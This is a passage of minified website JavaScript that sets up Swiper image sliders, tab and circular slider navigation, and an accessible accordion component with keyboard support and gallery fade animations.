e.getAttribute("data-slider-autoplay-delay"); return ( "true" === n && ((t.autoplay = {}), (t.autoplay.disableOnInteraction = !1), (t.autoplay.delay = i ? parseInt(i) : 3e3)), t ); }, v = function (e, t) { return e ? ((t.preloadImages = !1), (t.lazy = {}), (t.lazy.loadPrevNext = !0), (t.loadOnTransitionStart = !0), t) : t; }, b = function () { return ( !( "undefined" == typeof window || !( "ontouchstart" in window || (window.DocumentTouch && "undefined" != typeof document && document instanceof window.DocumentTouch) ) ) || !( "undefined" == typeof navigator || (!navigator.maxTouchPoints && !navigator.msMaxTouchPoints) ) ); }, y = function () { var e = b(), t = document.getElementsByTagName("html")[0]; e ? (t.classList.remove("no-touch-device"), t.classList.add("touch-device")) : (t.classList.remove("touch-device"), t.classList.add("no-touch-device")); }; function m(e) { return ( (m = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) { return typeof e; } : function (e) { return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e; }), m(e) ); } function g(e, t) { for (var n = 0; n < t.length; n++) { var i = t[n]; (i.enumerable = i.enumerable || !1), (i.configurable = !0), "value" in i && (i.writable = !0), Object.defineProperty( e, (void 0, (r = (function (e, t) { if ("object" !== m(e) || null === e) return e; var n = e[Symbol.toPrimitive]; if (void 0 !== n) { var i = n.call(e, "string"); if ("object" !== m(i)) return i; throw new TypeError( "@@toPrimitive must return a primitive value." ); } return String(e); })(i.key)), "symbol" === m(r) ? r : String(r)), i ); } var r; } var h = (function () { function e(t, n) { !(function (e, t) { if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function"); })(this, e), (this.defaults = { element: ".l-nav", item: ".c-nav__item", active: "is-active", trigger: "click", }), (this.isTouch = !1), this.isTouchDevice(), t.initialized ? ((this.swiper = t), (this.config = Object.assign({}, this.defaults, n || {})), (this.selector = "" .concat(this.config.element, " ") .concat(this.config.item)), (this.items = document.querySelectorAll(this.selector)), (this.tabClicked = this.tabClick.bind(this)), this.init()) : console.log("swiper not initialized"); } var t, n; return ( (t = e), (n = [ { key: "init", value: function () { this.swiperSlideChange(), this.bindTabs(); }, }, { key: "bindTabs", value: function () { var e = this; e.items.forEach(function (t) { t.addEventListener(e.config.trigger, e.tabClicked, { passive: !0, }), e.isTouch && "mouseover" === e.config.trigger && t.addEventListener("touchstart", e.tabClicked, { passive: !0, }); }); }, }, { key: "unbindTabs", value: function () { var e = this; e.items.forEach(function (t) { t.removeEventListener(e.config.trigger, e.tabClicked), e.isTouch && "mouseover" === e.config.trigger && t.removeEventListener("touchstart", e.tabClicked); }); }, }, { key: "tabClick", value: function (e) { var t, n = this, i = e.currentTarget; n.items.forEach(function (e, r) { i === e && (t = r), e.classList.remove(n.config.active); }), i.classList.add(n.config.active), n.swiper.slideTo(t); }, }, { key: "tabChange", value: function (e) { var t = this, n = t.items; n.forEach(function (e) { e.classList.remove(t.config.active); }), n.forEach(function (n, i) { e === i && n.classList.add(t.config.active); }); }, }, { key: "isTouchDevice", value: function () { b() && (this.isTouch = !0); }, }, { key: "swiperSlideChange", value: function () { var e = this; e.swiper.on("slideChange", function () { var t = e.swiper.activeIndex; e.tabChange(t); }); }, }, ]) && g(t.prototype, n), Object.defineProperty(t, "prototype", { writable: !1 }), e ); })(), w = function (e, t, n, i) { var r, o, a, s; if (!e) return t; if (e.getAttribute("data-slider-navigation")) { (t.navigation = {}), n && void 0 !== i && ((r = "".concat(n, "-next-").concat(i)), (o = "".concat(n, "-prev-").concat(i))); var c = e.closest(".m-slider"); c && ((a = c.querySelector(".swiper-button-next")), (s = c.querySelector(".swiper-button-prev"))), a && r && (a.setAttribute("id", r), (t.navigation.nextEl = "#".concat(r))), s && o && (s.setAttribute("id", o), (t.navigation.prevEl = "#".concat(o))); } else t.navigation = !1; return t; }, S = function (e, t) { return e ? ("true" === e.getAttribute("data-slider-loop") && (t.loop = !0), t) : t; }; function A(e) { return ( (A = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) { return typeof e; } : function (e) { return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e; }), A(e) ); } function k(e, t) { for (var n = 0; n < t.length; n++) { var i = t[n]; (i.enumerable = i.enumerable || !1), (i.configurable = !0), "value" in i && (i.writable = !0), Object.defineProperty( e, (void 0, (r = (function (e, t) { if ("object" !== A(e) || null === e) return e; var n = e[Symbol.toPrimitive]; if (void 0 !== n) { var i = n.call(e, "string"); if ("object" !== A(i)) return i; throw new TypeError( "@@toPrimitive must return a primitive value." ); } return String(e); })(i.key)), "symbol" === A(r) ? r : String(r)), i ); } var r; } var L = (function () { function e(t) { !(function (e, t) { if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function"); })(this, e), (this.optionsDesktop = {}), (this.optionsMobile = { slideClass: "js-dsbls-nav-item", pagination: { el: ".l-slider-nav__pagination", clickable: !0 }, }), (this.optionsNav = { item: ".js-dsbls-nav-item", active: "is-active", trigger: "mouseover", }), (this.sliderNo = t.replace("js-slider-dsbls-", "")), (this.sliderName = t), (this.sliderMobileName = t.replace( "js-slider-dsbls-", "js-slider-dsbls-m-" )), (this.sliderSel = "#" + this.sliderName), (this.sliderMobileSel = "#" + this.sliderMobileName), (this.optionsNav.element = this.sliderMobileSel), (this.sliderElem = document.querySelector(this.sliderSel)), (this.sliderMobileElem = document.querySelector( this.sliderMobileSel )), (this.showMobile = a( this.sliderElem.getAttribute("data-slider-is-mobile") )), (this.isMobile = !1), (this.isDesktop = !1), this.desktopInstance, this.mobileInstance, this.desktopTabs, this.init(); } var n, i; return ( (n = e), (i = [ { key: "init", value: function () { var e = this; window.innerWidth < 1025 ? (e.isMobile = !0) : (e.isDesktop = !0), e.parseOptions(), e.isMobile && e.showMobile && e.createMobile(), e.isDesktop && e.createDesktop(), window.addEventListener("resize", function () { e.throttleResize(); }), (e.throttleResize = t(function () { e.resizeSlider(); }, 350)); }, }, { key: "parseOptions", value: function () { var e = this; if (e.isMobile && e.showMobile) { var t = e.sliderMobileName; (e.optionsMobile = S(e.sliderMobileElem, e.optionsMobile)), (e.optionsMobile = p(e.sliderMobileElem, e.optionsMobile)), (e.optionsMobile = v(e.sliderMobileElem, e.optionsMobile)), (e.optionsMobile = w( e.sliderMobileElem, e.optionsMobile, t, e.sliderNo )); } if (e.isDesktop) { var n = e.sliderName; (e.optionsDesktop = S(e.sliderElem, e.optionsDesktop)), (e.optionsDesktop = p(e.sliderElem, e.optionsDesktop)), (e.optionsDesktop = v(e.sliderElem, e.optionsDesktop)), (e.optionsDesktop = w( e.sliderElem, e.optionsDesktop, n, e.sliderNo )); } }, }, { key: "createDesktop", value: function () { var e = this; (e.desktopInstance = new Swiper(e.sliderSel, e.optionsDesktop)), e.desktopInstance.initialized && (e.desktopTabs = new h(e.desktopInstance, e.optionsNav)); }, }, { key: "createMobile", value: function () { var e = this; e.mobileInstance = new Swiper( e.sliderMobileSel, e.optionsMobile ); }, }, { key: "resizeSlider", value: function () { var e = this; window.innerWidth < 1025 ? e.isMobile || (void 0 !== e.desktopInstance && (e.desktopTabs.unbindTabs(), e.desktopInstance.destroy(), (e.desktopInstance = void 0)), e.showMobile && e.createMobile(), (e.isDesktop = !1), (e.isMobile = !0)) : e.isDesktop || (void 0 !== e.mobileInstance && (e.mobileInstance.destroy(), (e.mobileInstance = void 0)), e.createDesktop(), (e.isMobile = !1), (e.isDesktop = !0)); }, }, ]) && k(n.prototype, i), Object.defineProperty(n, "prototype", { writable: !1 }), e ); })(), j = document.querySelectorAll(".js-slider-dsbls"), E = document.querySelectorAll(".js-slider-dsbls-m"), x = function (e, t) { if (!e) return t; var n = parseInt(e.getAttribute("data-slider-columns")); return ( n && ((t.slidesPerView = n), (t.breakpoints = { 320: { slidesPerView: n > 3 ? "auto" : 1, spaceBetween: 20 }, 576: { slidesPerView: n > 3 ? 2 : 1, spaceBetween: 20 }, 1024: { slidesPerView: n, spaceBetween: 30 }, })), t ); }, O = "js-slider-simple", P = document.querySelectorAll(".js-slider-simple"), T = n(311), C = "js-slider-advanced", _ = document.querySelectorAll(".js-slider-advanced"), I = function () { if (T(".categories-slider").length) { var e = document.querySelector(".categories-slider"), t = "url(" + document.querySelector( ".swiper-slide-active .m-banner__picture img" ).src + ")"; e.style.setProperty("--background-image", t); } else if (T(".categories-slider--light").length) { var n = document.querySelector(".categories-slider--light"), i = "url(" + document.querySelector( ".swiper-slide-active .m-banner__picture img" ).src + ")"; n.style.setProperty("--background-image", i); } }; function q(e) { return ( (q = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) { return typeof e; } : function (e) { return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e; }), q(e) ); } function D(e, t) { for (var n = 0; n < t.length; n++) { var i = t[n]; (i.enumerable = i.enumerable || !1), (i.configurable = !0), "value" in i && (i.writable = !0), Object.defineProperty( e, (void 0, (r = (function (e, t) { if ("object" !== q(e) || null === e) return e; var n = e[Symbol.toPrimitive]; if (void 0 !== n) { var i = n.call(e, "string"); if ("object" !== q(i)) return i; throw new TypeError( "@@toPrimitive must return a primitive value." ); } return String(e); })(i.key)), "symbol" === q(r) ? r : String(r)), i ); } var r; } var M = (function () { function e(t, n) { !(function (e, t) { if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function"); })(this, e), (this.defaults = { element: ".l-nav", item: ".c-nav__item", circle: ".c-slider-nav", classes: { active: "is-active", right: "is-right", left: "is-left", top: "is-top", bottom: "is-bottom", }, direction: !1, position: 2, arrange: 0, itemAlign: "center", itemAngle: 0, rotateActive: !1, data: { arrange: "data-slider-circular-arrange", position: "data-slider-circular-position", itemAngle: "data-slider-circular-angle", itemAlign: "data-slider-circular-item-align", direction: "data-slider-circular-item-direction", rotateActive: "data-slider-circular-rotate-to-active", }, }), t.initialized ? ((this.swiper = t), (this.config = i(this.defaults, n)), (this.selector = "" .concat(this.config.element, " ") .concat(this.config.item)), (this.container = document.querySelector(this.config.element)), (this.circle = this.container.querySelector( this.config.circle )), (this.items = document.querySelectorAll(this.selector)), (this.shift = 0), (this.multiplier = this.items.length), (this.numberOfItems = this.items.length), (this.arrangeShift = 0), (this.full = 360), (this.arrangeIndex = 0), (this.tabClicked = this.tabClick.bind(this)), this.parseOptions(), this.init()) : console.log("swiper not initialized"); } var n, r; return ( (n = e), (r = [ { key: "init", value: function () { var e = this; e.getContainerRadius(), e.getItemDimensions(), e.swiperSlideChange(), e.bindTabs(), e.updateItemsPositions(), window.addEventListener("resize", function () { e.throttleResize(); }), (e.throttleResize = t(function () { e.getContainerRadius(), e.getItemDimensions(); }, 150)); }, }, { key: "bindTabs", value: function () { var e = this; e.items.forEach(function (t) { t.addEventListener("click", e.tabClicked, { passive: !0 }); }); }, }, { key: "unbindTabs", value: function () { var e = this; e.items.forEach(function (t) { t.removeEventListener("click", e.tabClicked); }); }, }, { key: "tabClick", value: function (e) { var t, n = this, i = e.currentTarget; n.items.forEach(function (e, r) { i === e && (t = r), e.classList.remove(n.config.classes.active); }), i.classList.add(n.config.classes.active), n.swiper.slideTo(t), n.config.rotateActive && n.updateItemsPositions(t); }, }, { key: "tabChange", value: function (e) { var t = this, n = t.items; n.forEach(function (e) { e.classList.remove(t.config.classes.active); }), n.forEach(function (n, i) { e === i && n.classList.add(t.config.classes.active); }); }, }, { key: "swiperSlideChange", value: function () { var e = this; e.swiper.on("slideChange", function () { var t = e.swiper.activeIndex; e.tabChange(t), e.updateItemsPositions(t); }); }, }, { key: "updateItemsPositions", value: function (e) { var t, n, i = this, r = i.items; t = null == e ? i.arrangeIndex : e; var o = 0; i.config.rotateActive && (o = (t - i.arrangeIndex) * i.config.itemAngle); var a = i.arrangeShift, s = i.multiplier, c = i.full; r.forEach(function (e, t) { n = i.config.direction ? c * (t / s) + i.shift - a - o : (t / s) * -c + i.shift + a + o; var r = Math.cos(n * (Math.PI / 180)) >= 0 ? "is-right" : "is-left", l = Math.sin(n * (Math.PI / 180)) <= 0 ? "is-top" : "is-bottom"; e.classList.add(r, l), e.style.setProperty("--az", "".concat(n, "deg")); }); }, }, { key: "parseOptions", value: function () { var e = this, t = e.container.getAttribute(e.config.data.arrange); (e.config.position = parseInt( e.container.getAttribute(e.config.data.position), 10 )), (e.config.itemAngle = parseInt( e.container.getAttribute(e.config.data.itemAngle), 10 ) || e.config.itemAngle); var n = e.container.getAttribute(e.config.data.itemAlign); switch ( ((e.config.itemAlign = n || e.config.itemAlign), (e.config.direction = a(e.container.getAttribute(e.config.data.direction)) || e.config.direction), (e.config.rotateActive = a( e.container.getAttribute(e.config.data.rotateActive) )), e.config.position) ) { case 1: e.shift = -90; break; case 3: e.shift = 90; break; case 4: e.shift = 180; break; default: e.shift = 0; } var i = !1; e.config.itemAngle && e.config.itemAngle * e.numberOfItems <= e.full && e.config.itemAngle > 15 ? ((e.full = e.config.itemAngle), (e.multiplier = 1), (i = !0)) : (e.config.itemAngle = e.full / e.numberOfItems), "center" === t && i && ((e.arrangeIndex = Math.floor((e.numberOfItems - 1) / 2)), (e.arrangeShift = e.arrangeIndex * e.config.itemAngle)); }, }, { key: "getContainerRadius", value: function () { var e = this.circle.offsetWidth / 2; this.circle.style.setProperty( "--r", "".concat(e.toFixed(), "px") ); }, }, { key: "getItemDimensions", value: function () { this.items.forEach(function (e) { var t = e.offsetHeight, n = e.offsetWidth; e.style.setProperty("--itemH", "".concat(t, "px")), e.style.setProperty("--itemW", "".concat(n, "px")); }); }, }, ]) && D(n.prototype, r), Object.defineProperty(n, "prototype", { writable: !1 }), e ); })(), N = "js-circular-adv", B = document.querySelectorAll(".js-circular-adv"), V = n(311), R = "js-slider-mobile", F = document.querySelectorAll(".js-slider-mobile"), z = function () { var e, t, n, i, r, o, s, c, l, u, d, f, b; (e = []), j.forEach(function (t, n) { var i = "js-slider-dsbls-" + n, r = "js-slider-dsbls-m-" + n; t.setAttribute("id", i), E[n].setAttribute("id", r), (e[n] = new L(i)); }), (f = []), (b = []), P.forEach(function (e, t) { f[t] = { pagination: { el: ".m-slider__pagination", clickable: !0 }, }; var n = "".concat(O, "-").concat(t); e.setAttribute("id", n), (f[t] = p(e, f[t])), (f[t] = v(e, f[t])), (f[t] = x(e, f[t])), (f[t] = w(e, f[t], O, t)), (b[t] = new Swiper(e, f[t])); }), (n = []), (i = []), (r = []), (o = []), (s = []), (c = []), _.forEach(function (e, l) { (n[l] = { slidesPerView: "auto", breakpoints: { 320: { slidesPerView: "auto", spaceBetween: 24, slidesOffsetAfter: 20, slidesOffsetBefore: 20, }, 1112: { slidesPerView: 1, slidesOffsetAfter: 0, slidesOffsetBefore: 0, }, }, pagination: { el: ".swiper-pagination", clickable: !0 }, scrollbar: { el: ".swiper-scrollbar", draggable: !0, hide: !1 }, on: { slideChange: function (e, t) { setTimeout(function () { I(); }, "10"); }, }, }), (r[l] = { item: ".js-nav__item", active: "is-active", trigger: "click", }), (c[l] = { spaceBetween: 10, slidesPerView: "auto", freeMode: !0, threshold: 10, watchSlidesProgress: !0, wrapperClass: "c-slider-nav", }); var u = a(e.getAttribute("data-slider-thumbs")), d = "".concat(C, "-").concat(l); e.setAttribute("id", d); var f, b = e.closest(".m-slider"); if ((b && (t = b.querySelector(".l-slider-nav")), t)) if (u) { var y = "js-slider-advanced-thumbs-" + l; t.setAttribute("id", y), (f = "#" + y); } else { var m = "js-slider-advanced-nav-" + l; t.setAttribute("id", m), (r[l].element = "#" + m); } (n[l] = S(e, n[l])), (n[l] = p(e, n[l])), (n[l] = v(e, n[l])), (n[l] = x(e, n[l])), (n[l] = w(e, n[l], C, l)), u && ((s[l] = new Swiper(f, c[l])), (n[l].thumbs = {}), (n[l].thumbs.swiper = s[l]), (n[l].noSwipingSelector = ".l-slider-nav, .m-slider__pagination")), (i[l] = new Swiper(e, n[l])), t && i[l].initialized && (o[l] = new h(i[l], r[l])); }), T(document).ready(function () { I(); }), (function () { var e, t = [], n = [], i = [], r = [], o = []; B.forEach(function (a, s) { (t[s] = { pagination: { el: ".m-slider__pagination", clickable: !0 }, }), (i[s] = { item: ".js-nav__item" }), (o[s] = { spaceBetween: 10, slidesPerView: "auto", freeMode: !0, threshold: 10, watchSlidesProgress: !0, wrapperClass: "c-slider-nav", }); var c = "".concat(N, "-").concat(s); a.setAttribute("id", c); var l = a.closest(".m-slider"); if ((l && (e = l.querySelector(".l-slider-nav")), e)) { var u = "js-slider-circular-nav-".concat(s); e.setAttribute("id", u), (i[s].element = "#".concat(u)); } if ("center" === e.getAttribute("data-slider-circular-arrange")) { var d = e.querySelector(".c-slider-nav"); if (d) { var f = parseInt(d.getAttribute("data-initial-index"), 10); t[s].initialSlide = f; } } (t[s] = S(a, t[s])), (t[s] = p(a, t[s])), (t[s] = v(a, t[s])), (t[s] = x(a, t[s])), (t[s] = (function (e, t) { if (!e) return t; var n = e.getAttribute("data-slider-effect-transition"); switch (((t.effect = {}), n)) { case "fade": (t.effect = "fade"), (t.fadeEffect = {}), (t.fadeEffect.crossFade = !0); break; case "cube": t.effect = "cube"; break; case "coverflow": t.effect = "coverflow"; break; case "cards": t.effect = "cards"; break; case "flip": t.effect = "flip"; } return t; })(a, t[s])), (t[s] = w(a, t[s], N, s)), (n[s] = new Swiper(a, t[s])), e && (console.log("aaa"), n[s].initialized && (r[s] = new M(n[s], i[s]))); }); })(), (l = []), (u = []), !0 !== (d = window.matchMedia("(min-width:1112px)")).matches && (!1 !== d.matches || F.forEach(function (e, t) { var n = V(e).attr("slidesmobile"); l[t] = { pagination: { el: ".m-slider__pagination", clickable: !0 }, navigation: { nextEl: ".mob-button-next", prevEl: ".mob-button-prev", }, slidesPerView: 1, spaceBetween: 10, breakpoints: { 320: { slidesPerView: n || 1.1, spaceBetween: 10, slidesOffsetAfter: 20, }, 640: { slidesPerView: 2.2, spaceBetween: 10 }, 800: { slidesPerView: 2.5, spaceBetween: 10, slidesOffsetAfter: 0, }, }, }; var i = "".concat(R, "-").concat(t); e.setAttribute("id", i), (l[t] = p(e, l[t])), (l[t] = v(e, l[t])), (l[t] = x(e, l[t])), (l[t] = w(e, l[t], R, t)), (u[t] = new Swiper(e, l[t])); })); }, H = function (e) { var t = new Date(), n = setInterval(function () { var i = (new Date() - t) / e.duration; i > 1 && (i = 1), (e.progress = i); var r = e.delta(i); e.step(r), 1 == i && (clearInterval(n), "function" == typeof e.complete && e.complete()); }, e.delay || 10); }, K = function (e) { return 0.5 - Math.cos(e * Math.PI) / 2; }; function W(e) { return ( (W = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) { return typeof e; } : function (e) { return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e; }), W(e) ); } function $(e) { return ( (function (e) { if (Array.isArray(e)) return Y(e); })(e) || (function (e) { if ( ("undefined" != typeof Symbol && null != e[Symbol.iterator]) || null != e["@@iterator"] ) return Array.from(e); })(e) || (function (e, t) { if (e) { if ("string" == typeof e) return Y(e, t); var n = Object.prototype.toString.call(e).slice(8, -1); return ( "Object" === n && e.constructor && (n = e.constructor.name), "Map" === n || "Set" === n ? Array.from(e) : "Arguments" === n || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n) ? Y(e, t) : void 0 ); } })(e) || (function () { throw new TypeError( "Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method." ); })() ); } function Y(e, t) { (null == t || t > e.length) && (t = e.length); for (var n = 0, i = new Array(t); n < t; n++) i[n] = e[n]; return i; } function G(e, t) { for (var n = 0; n < t.length; n++) { var i = t[n]; (i.enumerable = i.enumerable || !1), (i.configurable = !0), "value" in i && (i.writable = !0), Object.defineProperty( e, (void 0, (r = (function (e, t) { if ("object" !== W(e) || null === e) return e; var n = e[Symbol.toPrimitive]; if (void 0 !== n) { var i = n.call(e, "string"); if ("object" !== W(i)) return i; throw new TypeError( "@@toPrimitive must return a primitive value." ); } return String(e); })(i.key)), "symbol" === W(r) ? r : String(r)), i ); } var r; } var U = (function () { function e(t, n) { !(function (e, t) { if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function"); })(this, e), (this.wrapper = ".js-acc-wrapper"), (this.defaults = { selectors: { item: ".js-acc-item", trigger: ".js-acc-button", content: ".js-acc-content", }, gallery: { container: ".js-acc-gallery", item: ".js-acc-media" }, classes: { active: "is-active", focus: "focus", display: "block", }, animation: { content: !0, gallery: !1 }, attr: { close: "data-close", open: "data-expand", gallery: "data-gallery", startClosed: "data-start-closed", animationContent: "data-animation", animationGallery: "data-gallery-animation", display: "data-acc-display", }, opt: { close: !1, expand: !1, hasGallery: !1, startClosed: !1 }, aria: { button: "header", content: "content" }, }), (this.config = i(this.defaults, n)), void 0 !== t && (this.wrapper = t), this.getAriaName(), (this.selector = document.querySelector(this.wrapper)), (this.eventsListeners = {}), this.parseOptions(), (this.trigger = this.selector.querySelectorAll( this.config.selectors.trigger )), (this.items = this.selector.querySelectorAll( this.config.selectors.item )), this.config.opt.hasGallery && (this.galleryItems = this.selector.querySelectorAll( this.config.gallery.item )), (this.handlers = []), (this.previousIndex = 0), (this.currentIndex = 0), this.init(); } var t, n; return ( (t = e), (n = [ { key: "init", value: function () { this.addAria(), this.prepareForAnimation(), this.accordionBindEvents(); }, }, { key: "on", value: function (e, t) { var n = this; "function" == typeof t && e.split(" ").forEach(function (e, i) { n.eventsListeners[e] || (n.eventsListeners[e] = []), n.eventsListeners[e].push(t); }); }, }, { key: "off", value: function (e, t) { var n = this; n.eventsListeners && e.split(" ").forEach(function (e) { void 0 === t ? (n.eventsListeners[e] = []) : n.eventsListeners[e] && n.eventsListeners[e].forEach(function (i, r) { i === t && n.eventsListeners[e].splice(r, 1); }); }); }, }, { key: "emit", value: function () { var e, t, n, i = this; if (!i.eventsListeners) return i; for ( var r = arguments.length, o = new Array(r), a = 0; a < r; a++ ) o[a] = arguments[a]; "string" == typeof o[0] || Array.isArray(o[0]) ? ((e = o[0]), (t = o.slice(1, o.length)), (n = i)) : ((e = o[0].events), (t = o[0].data), (n = o[0].context || i)), t.unshift(n), (Array.isArray(e) ? e : e.split(" ")).forEach(function (e) { i.eventsListeners && i.eventsListeners[e] && i.eventsListeners[e].forEach(function (e) { e.apply(n, t); }); }); }, }, { key: "accordionBindEvents", value: function () { var e = this, t = e.trigger; (e.addListenerFocus = e.addListenerFocus.bind(e)), (e.addListenerBlur = e.addListenerBlur.bind(e)), (e.addKeyListener = e.addKeyListener.bind(e)), (e.on = e.on.bind(e)), (e.off = e.off.bind(e)), (e.emit = e.emit.bind(e)), t.forEach(function (t, n) { var i = e.accordionNavClick.bind(e, n); e.handlers.push(i), t.addEventListener("click", i, { passive: !0 }), t.addEventListener("focus", e.addListenerFocus, { passive: !0, }), t.addEventListener("blur", e.addListenerBlur, { passive: !0, }); }), e.selector.addEventListener("keydown", e.addKeyListener, { passive: !0, }); }, }, { key: "accordionUnbindEvents", value: function () { var e = this; e.trigger.forEach(function (t, n) { var i = t .closest(e.config.selectors.item) .querySelector(e.config.selectors.content); e.config.aria.name && ("" .concat(e.config.aria.name, "-") .concat(e.config.aria.content, "-") .concat(n), "" .concat(e.config.aria.name, "-") .concat(e.config.aria.button, "-") .concat(n)), t.removeAttribute("aria-expanded", ""), i.removeAttribute("aria-hidden", ""), e.config.aria.name && (t.removeAttribute("aria-controls", ""), t.removeAttribute("id", ""), i.removeAttribute("id", ""), i.removeAttribute("aria-labelledby", "")), i.removeAttribute("role", ""), t.removeEventListener("click", e.handlers[n]), t.removeEventListener("focus", e.addListenerFocus), t.removeEventListener("blur", e.addListenerBlur); }), e.selector.removeEventListener("keydown", e.addKeyListener), e.removeStyles(); }, }, { key: "accordionNavClick", value: function (e, t) { var n = t.currentTarget; this.accordionContentchange(e, n, t); }, }, { key: "accordionContentchange", value: function (e, t, n) { var i = this, r = t, o = i.items, a = r.closest(i.config.selectors.item), s = a.querySelector(i.config.selectors.content), u = "true" === r.getAttribute("aria-expanded") || !1; a.classList.contains(i.config.classes.active) ? i.config.opt.close && (i.config.animation.content && c(s, { display: i.config.classes.display }), a.classList.remove(i.config.classes.active), r.setAttribute("aria-expanded", !u), s.setAttribute("aria-hidden", u)) : (i.config.opt.expand ? (i.config.animation.content && l(s, { display: i.config.classes.display }), a.classList.add(i.config.classes.active), r.setAttribute("aria-expanded", !u), s.setAttribute("aria-hidden", u)) : (o.forEach(function (e) { var t = e.querySelector(i.config.selectors.content), n = e.querySelector(i.config.selectors.trigger); i.config.animation.content && c(t, { display: i.config.classes.display }), e.classList.remove(i.config.classes.active), n.setAttribute("aria-expanded", u), t.setAttribute("aria-hidden", !u); }), i.config.animation.content && l(s, { display: i.config.classes.display }), a.classList.add(i.config.classes.active), r.setAttribute("aria-expanded", !u), s.setAttribute("aria-hidden", u)), i.config.opt.hasGallery && i.accordionChangeGallery(e)), (this.previousIndex = this.currentIndex), (this.currentIndex = e), i.emit("accordionChange", n); }, }, { key: "nextAccordion", value: function () { var e = this, t = e.currentIndex; t === e.items.length - 1 ? (t = 0) : (t += 1); var n = e.items[t]; e.accordionContentchange(t, n, null); }, }, { key: "prevAccordion", value: function () { var e = this, t = e.currentIndex, n = e.items.length; 0 === t ? (t = n - 1) : (t -= 1); var i = e.items[t]; e.accordionContentchange(t, i, null); }, }, { key: "accordionChangeGallery", value: function (e) { var t = this, n = $(t.galleryItems); n.forEach(function (i) { t.config.animation.gallery ? (function (e) { var t = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {}; void 0 === t.duration && (t.duration = 100), H({ duration: t.duration, delta: function (e) { return (e = this.progress), K(e); }, complete: t.complete, step: function (t) { e.style.opacity = 1 - t; }, }); })(i, { complete: function () { i.classList.remove(t.config.classes.active); var r = n[e]; !(function (e) { var t = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {}; void 0 === t.duration && (t.duration = 100), H({ duration: t.duration, delta: function (e) { return (e = this.progress), K(e); }, complete: t.complete, step: function (t) { e.style.opacity = 0 + t; }, }); })(r, { duration: 50 }), r.classList.add(t.config.classes.active); }, }) : i.classList.remove(t.config.classes.active); }), t.config.animation.gallery || n[e].classList.add(t.config.classes.active); }, }, { key: "prepareForAnimation", value: function () { var e = this, t = e.items; e.config.animation.content && t.forEach(function (t, n) { var i = t.querySelector(e.config.selectors.content); 0 != n || e.config.opt.startClosed ? (i.style.display = "none") : (i.style.display = e.config.classes.display); }); }, }, { key: "removeStyles", value: function () { var e = this, t = e.items; e.config.animation.content && t.forEach(function (t, n) { t.querySelector(e.config.selectors.content).style.display = ""; }); }, }, { key: "parseOptions", value: function () { var e = this, t = a(e.selector.getAttribute(e.config.attr.close)); t && (e.config.opt.close = !!t); var n = e.selector.getAttribute(e.config.attr.open); n && (a(n) ? ((e.config.opt.expand = !0), (e.config.opt.close = !0)) : (e.config.opt.expand = !1)), a(e.selector.getAttribute(e.config.attr.startClosed)) && ((e.config.opt.startClosed = !0), (e.config.opt.close = !0)), a(e.selector.getAttribute(e.config.attr.gallery)) && ((e.config.opt.hasGallery = !0), (e.config.opt.expand = !1), (e.config.opt.close = !1), (e.config.opt.startClosed = !1)); var i = e.selector.getAttribute(e.config.attr.animationContent); i && (e.config.animation.content = "js" === i); var r = e.selector.getAttribute(e.config.attr.animationGallery); r && (e.config.animation.gallery = "js" === r); var o = e.selector.getAttribute(e.config.attr.display) || e.config.classes.display; (e.config.classes.display = "flex" === o ? "flex" : "block"), e.emit("optionsParsed"); }, }, { key: "isValidId", value: function (e) { return /^[^\s]+$/.test(e); }, }, { key: "getAriaName", value: function () { var e = this.wrapper.slice(1); this.isValidId(e) ? (this.config.aria.name = e) : (this.config.aria.name = !1); }, }, { key: "addAria", value: function () { var e = this; e.trigger.forEach(function (t, n) { var i, r, o = t.closest(e.config.selectors.item), a = o.querySelector(e.config.selectors.content); e.config.aria.name && ((i = "" .concat(e.config.aria.name, "-") .concat(e.config.aria.content, "-") .concat(n)), (r = "" .concat(e.config.aria.name, "-") .concat(e.config.aria.button, "-") .concat(n))), o.classList.contains(e.config.classes.active) ? (t.setAttribute("aria-expanded", !0), a.setAttribute("aria-hidden", !1)) : (t.setAttribute("aria-expanded", !1), a.setAttribute("aria-hidden", !0)), e.config.aria.name && (t.setAttribute("aria-controls", i), t.setAttribute("id", r), a.setAttribute("id", i), a.setAttribute("aria-labelledby", r)), a.setAttribute("role", "region"); }); }, }, { key: "addListenerFocus", value: function (e) { e.target.classList.add(this.config.classes.focus); }, }, { key: "addListenerBlur", value: function (e) { e.target.classList.remove(this.config.classes.focus); }, }, { key: "addKeyListener", value: function (e) { var t = e.target, n = e.which.toString(), i = $(this.trigger), r = this.config.selectors.trigger.slice(1), o = e.ctrlKey && n.match(/33|34/); if (t.classList.contains(r)) if (n.match(/38|40/) || o) { var a = i.indexOf(t), s = n.match(/34|40/) ? 1 : -1, c = i.length; i[(a + c + s) % c].focus(); } else if (n.match(/35|36/)) switch (n) { case "36": i[0].focus(); break; case "35": i[i.length - 1].focus(); } }, }, ]), n && G(t.prototype, n), Object.defineProperty(t, "prototype", { writable: !1 }), e ); })(), X = U, Q = document.querySelectorAll(".js-acc-wrapper"); function J(e) { return ( (J = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) { return typeof e; } : function (e) { return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e; }), J(e) ); } function Z(e, t) { for (var n = 0; n < t.length; n++) { var i = t[n]; (i.enumerable = i.enumerable || !1), (i.configurable = !0), "value" in i && (i.writable = !0), Object.defineProperty( e, (void 0, (r = (function (e, t) { if ("object" !== J(e) || null === e) return e; var n = 